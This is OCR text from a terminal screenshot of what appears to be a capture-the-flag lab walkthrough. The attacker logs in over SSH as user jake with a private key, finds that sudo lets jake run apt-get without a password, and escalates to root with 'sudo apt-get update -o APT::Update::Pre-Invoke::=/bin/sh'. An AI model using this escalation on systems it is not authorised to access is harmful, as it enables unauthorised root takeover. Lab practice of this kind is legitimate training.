 jake@smag: ~
jake@smag: ~ 173x41
┌──(kali㉿kl21)-[~/Downloads]
└─$
┌──(kali㉿kl21)-[~/Downloads]
└─$ cat jake_thm.pub 130 ⨯
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/pTkSQ+A2N2oNVaTIDuzdwEoxJfxRr5LvWbo1VovLhbEk+Z1ihPjTtDvPlewnfukYvwHPas3dSLXk2CkPN7N/WEFV6tGPVLWMnFz9d1qxDD8+psFG7CNUrq0o+voomY1QVhcmo
HmPEgcJSw5qFgEHVhvYa2OAEW4DMWk3rAu/rTGZZpSVOzwHymEwr93FRJswCR1plP1hnsS9zjsaseOwJtKlAKiRikWunZVvyicRUXEEyvrlnGXnhmvwWfFnNIWo84FU3jPsr2nnOEyd71BF3/Mbsb9LAjoJXXqoqsZeMxQSspWoOf
HgJ9QplxLkmEdSeQ1LNrlC3hAqT/BlS2RCjdbKwUPzI5u1GwJs7jstqx/jNAUn/FQe3SZl8a+3yDgpBIhVUZn5o8txC0i1sg40gHRitbkOkvWgnQBHdcTRuOu1tN+16WloU8ZIQ2c3uzlFFVczbCfEBRyVmdvSoO+HALCu6EjS/kR
IgGhkdqJj7nRVDULT/ODPNjVsWaWEIsk= kali@kl21
┌──(kali㉿kl21)-[~/Downloads]
└─$ ssh -i jake_thm jake@$ip
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-142-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Sat Jun 19 08:50:27 2021 from 10.8.21.57
jake@smag:~$
jake@smag:~$ ls -l
total 4
-rw-rw---- 1 jake jake 33 Jun  4  2020 user.txt
jake@smag:~$ ls /root
ls: cannot open directory '/root': Permission denied
jake@smag:~$ sudo -l
Matching Defaults entries for jake on smag:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jake may run the following commands on smag:
(ALL : ALL) NOPASSWD: /usr/bin/apt-get
jake@smag:~$ sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# ls /root
root.txt
# ls -l /root
total 4
-rw-rw---- 1 root root 33 Jun  4  2020 root.txt
#
apt get | GTFOBins - Mo... jake@smag: ~ mem swap 2:08 12:22 PM